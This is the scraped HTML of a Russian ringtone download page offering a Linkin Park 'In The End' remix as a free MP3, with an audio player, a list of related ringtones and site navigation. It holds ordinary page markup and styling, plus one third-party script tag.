

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topzvonok.com/501-linkin-park-in-the-end-mellen-gi-tommee-profitt-remix-rington.html
body_size: 8602
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8">
<title>Linkin Park - In The End (Mellen Gi &amp; Tommee Profitt Remix) рингтон - Скачать бесплатно на звонок телефона</title>
<meta name="description" content="Скачать рингтон Linkin Park - In The End (Mellen Gi &amp; Tommee Profitt Remix) на телефон бесплатно без регистрации и в хорошем качестве.">
<link rel="canonical" href="https://topzvonok.com/501-linkin-park-in-the-end-mellen-gi-tommee-profitt-remix-rington.html">
<link rel="alternate" type="application/rss+xml" title="Скачать рингтон на звонок телефона бесплатно - Топ Звонок" href="https://topzvonok.com/rss.xml">
<style>body{background:#336699;color:#ccc;font-size:13px;font-family:arial,verdana,tahoma,sans-serif;width:100%;padding:0;margin:0;}header,nav,main,article,aside,section,footer{display:block}.clr{clear:both;}h1,h2,h3,h4,h5,h6{font-weight:600;}a{color:#0099FF;font-size:14px;text-decoration:none;}a:visited{color:#0099FF;text-decoration:none;}a:active{color:#0099FF;text-decoration:none;}a:hover{color:#ffffff;text-decoration:none;}.bodywrap{background:#336699;padding:0;margin:0;text-align:left;}header{margin:0;padding:0;text-align:left;}.top{background:#003366;color:#ccc;padding:0;margin:0;}.topblock{max-width:1000px;margin:0;margin:auto;background:#003366;color:#999;padding:10px;font-size:11px;text-align:center;}.topblock a{color:#f93;display:inline-block;text-decoration:none;font-size:18px;}.topblock a:hover{color:#09f;}.topblock p.center{text-align:center}.logo{text-align:left;}.formblock{max-width:640px;margin:0;margin:auto;text-align:center;clear:both;}.search{position:relative;color:#99CCFF;margin:0 20px 0 20px;}.search input{border:none;}.search .input{width:100%;padding:5px 37px 6px 15px;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:inset 0 0 5px rgba(0,0,0,0.1),inset 0 1px 2px rgba(0,0,0,0.3);border-radius:5px;background:#336699;border:1px solid #6699CC;font:13px Tahoma,Arial,sans-serif;color:#6699CC;outline:none;}.search .input:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.2),inset 0 1px 2px rgba(0,0,0,0.4);background:#FFF;color:#333;}.search .submit{position:absolute;top:0;right:0;width:37px;height:100%;cursor:pointer;background:url(../../../img/search.png) 50% no-repeat;opacity:.5}.search .submit:hover{opacity:.8;}input[type="search"]{-webkit-appearance:none;}main{margin:0;padding:0;text-align:left;clear:both;}
.container{max-width:840px;margin:0;margin:auto;padding:10px;background:#003366;border:1px solid #336699;color:#ccc;font-size:14px;text-align:left;}.container p{margin-top:5px;margin-bottom:5px;padding:0}.container p.more{color:#6699CC;padding:10px;margin:5px 0;text-align:left;font-size:16px;}.container p.more a{color:#6699CC;font-size:14px;font-weight:bold;}.container h1{text-align:center;color:#ffffff;font-size:18px;padding:5px;margin-top:30px;}.container h1.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.container h2{color:#ccc;padding:0;margin:0;font-size:16px;text-align:left}.container h3{font-size:15px;color:#999;padding:0;margin:0;font-weight:700}.container p.err{background:#ffc;border:1px solid #f5f5f5;border-radius:10px;color:#666;padding:5px;margin:5px;}.container p.right{color:#999;text-align:right;font-size:11px}.right{color:#036;text-align:right;font-size:11px;}
.navi{text-align:center;background:#003366;color:#6699CC;font-size:11px;padding-bottom:5px;margin:0 10px 5px 10px;}.navi a{font-size:12px;}.navigat{color:#69C;font-size:11px;text-align:right;padding:0;margin:5px 0;}.navigat p{padding:0;margin:0}
.mainblock{background:#003366;color:#ccc;font-size:14px;padding:0;margin:0;text-align:left;}.mainblock p.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.mainblock p.description{color:#6699CC;font-size:13px;padding:0;margin-left:15px;text-align:left;}.mainblock ul.list{background:#003366;color:#ccc;display:block;list-style-type:none;padding:0;margin:0;}.mainblock ul.list li{width:200px;background:#003366;padding:3px 0 3px 0;margin:0;display:inline-block;float:left;}.mainblock ul.list li.q{width:100%;background:#003366;padding:5px;margin:0;display:block;float:left;}.mainblock ul.list li span{color:#369;font-size:12px}.mainblock p{margin-top:10px;margin-bottom:10px;}.mainblock ul.list li.morelist{width:200px;background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;border:1px solid #09f;border-radius:25px;display:block;padding:10px 0 10px 35px;margin:15px;text-align:center;clear:both;}.mainblock ul.list li.morelist:hover{background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;}
.fileinfo{background-color: rgba(62,156,179,0.09);border-radius:25px;color:#336699;font-size:15px;margin:0;padding:5px;text-align:left;}.fileinfo p{color:#336699;font-size:13px;padding:0;margin-left:5px;text-align:center;}.fileinfo strong{font-weight:400;}
.fileblock{width:100%;margin: 0 auto;padding:0;text-align:center;}.block{width:40%;float:left;background:#336699;border-radius:5px;color:#fff;font-size:18px;padding:10px;margin:5px;}.block:hover{background:#6699CC;}
.download{color:#ccc;font-size:15px;padding:0;margin:0;text-align:left;}.download a{color:#ffffff;font-weight:bold;}.download a:hover{color:#fff;}.info{background:#036;border-bottom:1px solid #369;color:#69C;font-size:11px;text-align:left;padding:0 0 5px;margin:0}
p.text{text-align:center;color:#6699CC;font-size:13px;padding:0;margin:10px 0 15px 0;}.like{text-align:center;color:#ffffff;font-size:16px;padding:0;margin-bottom:10px;margin-right:50px;}.like a{color:#ffffff;font-size:16px;font-size:bold;}.like span.like{background:#FF6633;border-radius:25px;color:#fff;font-size:16px;padding:3px 25px 3px 25px;}.like span.like:hover{padding:2px 25px 2px 25px;}.center{text-align:center;padding:0;margin:0;}
.mainblock ul.catmenu{color:#ccc;display:block;list-style-type:none;padding:5px;margin:5px;}.mainblock ul.catmenu li{display:block;background:#003366;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;padding:15px 10px 15px 25px;border-bottom:1px solid #336699;}.mainblock ul.catmenu li:hover{background:#006699;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;}
footer{margin:0;padding:0;text-align:left;}.downblock{max-width:840px;margin:0;margin:auto;background:#003366;border-top:1px solid #09f;color:#999;font-size:13px;padding:10px 10px 20px 10px;}.downblock a{color:#0099FF;font-size:14px;}.downblock ul.footnav{border-bottom:1px solid #069;color:#ccc;display:inline-block;list-style-type:none;padding:10px;margin:0;}.downblock ul.footnav li{background-image:none;border:1px solid #336699;border-radius:25px;color:#ccc;font-size:16px;display:inline-block;padding:0 5px;margin:5px;}.downblock ul.footnav li:hover{background-image:none;background:#336699;}.downblock a{font-size:12px;text-decoration:none;}.downblock a:hover{color:#fff;text-decoration:none;}.footerblock{background:#003366;color:#99CCFF;font-size:13px;padding:20px 5px 40px 5px;}.footerblock a{color:#0099FF;font-size:12px;}.footerblock p.right{text-align:right;float:right;color:#99CCFF;}.berrors{background:#fce5ba;color:#a76846;margin:0 0 20px;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}#loading-layer{display:block!important;background-color:#000;background-color:rgba(0,0,0,0.5);z-index:8888!important;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before,#loading-layer:after{content:"";border-radius:50%;background-color:#fff;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px}#loading-layer:after{width:40px;height:40px;background-color:#0392e4;margin:-20px 0 0 -20px}#loading-layer:before{animation:load1 1s infinite ease}#loading-layer:after{animation:load2 1s infinite -.32s ease}@keyframes load1{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@keyframes load2{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.rating{width:105px;height:21px;font-size:.9em;color:#F93;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ad_s {width:100%; min-height:150px;padding:0;margin:0;}
.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1, .main-nav > li {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.track-item {padding: 0;}.track-item:nth-child(2n+1) {background-color: rgba(62,156,179,0.04);padding:0;border-radius:25px;}.track-item a, a.track-desc {display: block;}.track-play {cursor: pointer; font-size: 14px; width: 40px; height: 40px; text-align: center; color: #fff;}.track-desc {padding: 0 5px;}.track-subtitle:before {content: '-'; display: inline; margin: 0 4px;}
.js-item-played .fa-play:before {content: '\f04c'; color: #fff;}.fa-play{color: #fff;}
.wplayer {width:100%; position: fixed; left: 0; bottom: 0; z-index: 990;}
.audioplayer {max-width: 840px; margin: 0 auto; height: 30px; padding: 10px;
background-color: #003366; color: #ccc; font-size: 13px; box-shadow: 0 -15px 30px rgba(0,0,0,0.2); position: relative;}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0px; right: 0px; top: -6px; height: 6px; 
	background-color: #336699; overflow: hidden; cursor: pointer;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; 
	background-color: rgba(0,0,0,0.1); border-radius: 10px 10px 0 0;}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; border-radius: 0; background-color: #cccccc;}
.audioplayer-volume {position: relative; z-index: 100; margin-left: 20px; font-size: 18px;}
.audioplayer-muted .fa-volume-up:before {content: '\f6a9';}
.audioplayer-volume-button a {color: #ccc; display: block; height: 30px; line-height: 30px; text-align: center;}
.audioplayer-volume-adjust {position: absolute; left: 0; bottom: 100%; width: 30px; height: 100px; 
background-color: #336699; box-shadow: 0 0 10px rgba(0,0,0,0.5); padding: 10px; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 80px; border-radius: 0px; 
position: relative; cursor: pointer; background-color: #003366; overflow: hidden;}
.audioplayer-volume-adjust > div > div {width: 100% !important; background-color: #fff; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.ap-dl {font-size: 24px; color: #3e9cb3; margin-left: 20px;}
.ap-time {font-size: 12px; color: #ccc; margin-left: 20px;}
.audioplayer-time-current:after {content: '/'; display: inline; margin: 0 6px;}
.ap-desc {width: 300px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px;}
.ap-artist {font-size: 13px; margin-top: 5px; color: #ccc;}
.ap-title {font-size: 15px; font-weight: 500;}
.ap-btns {position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%);}
.audioplayer-playpause a {width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 50%; display: block; position: relative; margin: 0 10px; background-color: #3e9cb3; color: #fff;}
.ap-prev, .ap-next {cursor: pointer; color: #fff; background-color: #3e9cb3; font-size: 18px; 
width: 30px; height: 30px; text-align: center; border-radius: 50%; font-size: 10px;}
.audioplayer-volume-button a:hover, .ap-dl:hover {opacity: 1; color: #fff;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 3px;}
.audioplayer-playpause a:hover, .ap-prev:hover, .ap-next:hover {background-color: #48b0ca; color: #fff;}
.wplayer-init .audioplayer-playpause .fas:before {content: '\f04b'; padding-left: 1px;}
.player-hide .wplayer {bottom: -80px;}
.player-hide .audioplayer {box-shadow: 0 -15px 30px rgba(0,0,0,0); transform: scale(0.5,0.5);}
.ap-title, .ap-artist {max-width: 230px;}
@media screen and (max-width: 630px) {.container h1{font-size:16px;}.mainblock ul.list li{width:100%;}.like{margin-right:1px;}}</style>
<link href="/templates/default/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="https://topzvonok.fm/favicon.ico" />
    <meta name="yandex-verification" content="bb09890131828895" />
<script type="text/javascript" src="https://bropusss.top/code/gy4tkmlbha5ha3ddf44tenjx" async></script>
</head>
<body>
<div class="bodywrap">
<header>
<div class="top">
<div class="topblock">
<a class="logo" href="https://topzvonok.fm"><b>Топ Звонок</b></a>
</div>
</div>
<div class="formblock"><form method="post" action='' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск рингтонов.." name="story" value="" type="search" class="input" /><input type="submit" value="" class="submit" /></form></div>
</header>
<div class="container">
<div id="dle-content">
<main>
<div class="mainblock">





<div class="navi"><a href="https://topzvonok.com">Скачать рингтоны</a> / <a href="https://topzvonok.com/category.html">Все категории</a> / <a href="https://topzvonok.com/remix-ringtones/">Рингтоны Remix</a></div>
<div class="fileinfo">
<h1>Linkin Park - In The End (Mellen Gi &amp; Tommee Profitt Remix) рингтон</h1>
<div class="download">
<div class="like"><a href="https://topzvonok.com/500-carla-morrisson-disfruto-audioiko-remix-rington.html"><span class="like"><<</span></a>
<a href="#" onclick="doRate('plus', '501'); return false;" ><span class="like">&hearts;<span id="ratig-layer-501" class="ignore-select"><span class="ratingtypeplus ignore-select" >31</span></span> +18 472</span></a>
<a href="https://topzvonok.com/514-drunk-groove-remix-rington.html"><span class="like">>></span></a>
</div>
<div class="fileblock">
<div class="block">
<div class="track-item fx-row fx-middle js-item" data-track="https://topzvonok.com/uploads/files/2020-05/1590780886_topringtone_ru-linkin_park_in_the_end_mellen_gi_tommee_profitt_remix.mp3" data-title="Linkin Park - In The End (Mellen Gi &amp; Tommee Profitt Remix)" data-artist=" " data-img="https://topzvonok.com/favicon.ico"
><div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play">СЛУШАТЬ</span></div></div>
</div>
<div class="block">   
<p><a href="https://topzvonok.com/uploads/files/2020-05/1590780886_topringtone_ru-linkin_park_in_the_end_mellen_gi_tommee_profitt_remix.mp3" download><span class="load"><b>СКАЧАТЬ MP3</b></span></a></p>
</div>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
<p class="text"><a href="https://topzvonok.com/remix-ringtones/">Рингтоны Remix</a><br></p>
<ul class="list">

<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="M.I.A. - Go Off (Jarico Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/127-mia-go-off-jarico-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/127-mia-go-off-jarico-remix-rington.html" title="M.I.A. - Go Off (Jarico Remix)">M.I.A. - Go Off (Jarico Remix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="RSAC - NBA (Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/549-rsac-nba-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/549-rsac-nba-remix-rington.html" title="RSAC - NBA (Remix)">RSAC - NBA (Remix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Обстановка по кайфу (Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/24-obstanovka-po-kayfu-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/24-obstanovka-po-kayfu-remix-rington.html" title="Обстановка по кайфу (Remix)">Обстановка по кайфу (Remix)</a>
</div>
</li>




<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Пропаганда - Русь" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14958-propaganda-rus-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14958-propaganda-rus-rington.html" title="Пропаганда - Русь">Пропаганда - Русь</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Максим Фадеев feat. Дарья Осипова &amp; Серафима Осипова - Дотянуться до мечты" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14961-maksim-fadeev-feat-darya-osipova-serafima-osipova-dotyanutsya-do-mechty-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14961-maksim-fadeev-feat-darya-osipova-serafima-osipova-dotyanutsya-do-mechty-rington.html" title="Максим Фадеев feat. Дарья Осипова &amp; Серафима Осипова - Дотянуться до мечты">Максим Фадеев feat. Дарья Осипова &amp; Серафима Осипова - Дотянуться до мечты</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Раменских - Знаешь, девочка" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14960-ramenskih-znaesh-devochka-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14960-ramenskih-znaesh-devochka-rington.html" title="Раменских - Знаешь, девочка">Раменских - Знаешь, девочка</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Nadeya &amp; Marasanova - What Is Love" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html" title="Nadeya &amp; Marasanova - What Is Love">Nadeya &amp; Marasanova - What Is Love</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Джоззи - Сбереги меня" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14959-dzhozzi-sberegi-menya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14959-dzhozzi-sberegi-menya-rington.html" title="Джоззи - Сбереги меня">Джоззи - Сбереги меня</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Денис RiDer &amp; Bagryana Nebo - Давай вали" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14951-denis-rider-bagryana-nebo-davay-vali-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14951-denis-rider-bagryana-nebo-davay-vali-rington.html" title="Денис RiDer &amp; Bagryana Nebo - Давай вали">Денис RiDer &amp; Bagryana Nebo - Давай вали</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="ManifestMusic.Studio - What I Want" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html" title="ManifestMusic.Studio - What I Want">ManifestMusic.Studio - What I Want</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Viki Show - Ваушная" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html" title="Viki Show - Ваушная">Viki Show - Ваушная</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Simple Romantics - Lady Vamp" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html" title="Simple Romantics - Lady Vamp">Simple Romantics - Lady Vamp</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Yearboox - Graceland" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14900-yearboox-graceland-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14900-yearboox-graceland-rington.html" title="Yearboox - Graceland">Yearboox - Graceland</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Супердетки - Капельки дождя" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14957-superdetki-kapelki-dozhdya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14957-superdetki-kapelki-dozhdya-rington.html" title="Супердетки - Капельки дождя">Супердетки - Капельки дождя</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Люся Чеботина - По барабану (DALmusic Radio Mix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14903-lyusya-chebotina-po-barabanu-dalmusic-radio-mix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14903-lyusya-chebotina-po-barabanu-dalmusic-radio-mix-rington.html" title="Люся Чеботина - По барабану (DALmusic Radio Mix)">Люся Чеботина - По барабану (DALmusic Radio Mix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Milen - Шепотом" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15033-milen-shepotom-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15033-milen-shepotom-rington.html" title="Milen - Шепотом">Milen - Шепотом</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html" title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)">Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Люся Чеботина - По барабану (Ruslan Mishin &amp; Tim Bird Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14916-lyusya-chebotina-po-barabanu-ruslan-mishin-tim-bird-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14916-lyusya-chebotina-po-barabanu-ruslan-mishin-tim-bird-remix-rington.html" title="Люся Чеботина - По барабану (Ruslan Mishin &amp; Tim Bird Remix)">Люся Чеботина - По барабану (Ruslan Mishin &amp; Tim Bird Remix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Davvi &amp; JamBeats - So Low" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html" title="Davvi &amp; JamBeats - So Low">Davvi &amp; JamBeats - So Low</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Chris Wonderful - First Touch" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html" title="Chris Wonderful - First Touch">Chris Wonderful - First Touch</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Osman Altun - Miles from California" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html" title="Osman Altun - Miles from California">Osman Altun - Miles from California</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Сателлит - Под бой курантов" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14904-satellit-pod-boy-kurantov-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14904-satellit-pod-boy-kurantov-rington.html" title="Сателлит - Под бой курантов">Сателлит - Под бой курантов</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Фиксай - Туринг" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15078-fiksay-turing-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15078-fiksay-turing-rington.html" title="Фиксай - Туринг">Фиксай - Туринг</a>
</div>
</li>
<li class="morelist"><a href="https://topzvonok.com/ringtones/">ПОКАЗАТЬ ЕЩЁ</a></li>
</ul>
</div>

<div class="clr"></div>
</div>
</main>    
</div>
</div>
<div class="clr"></div>
<div class="downblock">
<ul class="footnav">
<li><a href="https://topzvonok.fm/#popular">&uarr; Топовые</a></li>
<li><a href="https://topzvonok.fm/lastnews/">Все рингтоны</a></li>
<li><a href="https://topzvonok.fm/ringtones/">Новые 2025</a></li>
<li><a href="https://topzvonok.fm/pripevy-pesen/">Припевы песен</a></li>
<li><a href="https://topzvonok.fm/best-zvonok/">Звонок на любой вкус</a></li>
<li><a href="https://topzvonok.fm/free-ringtones/">Бесплатные</a></li>
<li><a href="https://topzvonok.fm/ring/">На звонок</a></li>
<li><a href="https://topzvonok.fm/tones/">На будильник и смс</a></li>
<li><a href="https://topzvonok.fm/movies-games-ringtones/">Из фильмов и игр</a></li>
<li><a href="https://topzvonok.fm/children-ringtones/">Детские</a></li>
<li><a href="https://topzvonok.fm/iphone-ringtones/">На iPhone</a></li>
<li><a href="https://topzvonok.fm/melody-ringtones/">Мелодии на звонок</a></li>
<li><a href="https://topzvonok.fm/remix-ringtones/">Remix</a></li>
